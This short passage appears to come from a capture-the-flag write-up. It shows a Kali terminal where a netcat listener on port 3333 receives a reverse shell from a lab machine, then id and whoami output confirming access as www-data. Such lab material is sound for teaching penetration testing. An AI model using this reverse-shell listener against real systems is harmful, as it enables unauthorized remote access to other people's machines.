 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 3333
listening on [any] 3333 ...
connect to [10.10.16.53] from (UNKNOWN) [10.10.11.46] 48656
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 19:47:06 up  1:31,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$